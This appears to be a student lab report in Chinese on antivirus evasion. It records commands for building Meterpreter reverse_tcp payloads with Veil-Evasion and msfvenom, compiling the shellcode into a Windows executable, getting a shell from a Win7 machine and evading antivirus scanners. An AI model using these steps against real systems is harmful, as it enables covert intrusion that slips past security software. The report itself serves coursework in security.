免杀原理与实践

实践过程及结果截图

win7的IP地址



Kali的IP地址

以下是之前木马程序的检测报告:

使用Veil-Evasion生成可执行文件

在Kali中打开veil-evasion:直接在终端输入veil-evasion即可

在该界面下输入命令:use python/meterpreter/rev_tcp

使用set LHOST 10.43.40.48命令将LHOST设为Kali的IP

输入命令generate

输入自己生成的可执行文件的名字:5305

选择1用python语言来编写

检测结果如下:

使用C语言调用Shellcode

使用msfvenom -p windows/meterpreter/reverse_tcp LHOST=攻击者IP LPORT=666 -f c命令生成一个C语言shellcode数组

创建一个C文件:xjl.c(意为免杀shellcode),将上面生成的数组copy到该文件下,并加入一个主函数

使用i686-w64-mingw32-g++ xjl.c -o xjl_5305.exe命令将该C语言代码xjl.c转换为一个可在64位windows系统下操作的可执行文件xjl_5305.exe

将xjl_5305.exe传到win7主机下,直接被电脑管家查杀,先将其添加入信任区,检测一下,结果如下:

将上面生成的数组copy到win7的主机上,用vs2013编写一个C程序并编译



在Kali下使用msf监听,运行刚刚编译生成的可执行文件,成功获取权限:

我们找到C可执行文件的位置,用瑞星扫描一下,成功免杀。

会提示可疑软件在上网

累死,终于成功了

基础问题回答

(1)杀软是如何检测出恶意代码的?

两种啊,基于特征码和行为的检测,怎么做到免杀就怎么检测

(2)免杀是做什么?

就是不被杀毒软件杀死,成功植入电脑

(3)免杀的基本方法有哪些?

用其他语言或编译器进行再编译、利用shellcode进行编码、对恶意代码进行加壳

实践总结与体会

这门课的实验总是经历无数波折,做实验做到忘我,饿得要死

离实战还缺些什么技术或步骤?

还差得远哩,自身水平很是有限,也就是做做老师教的基本的吧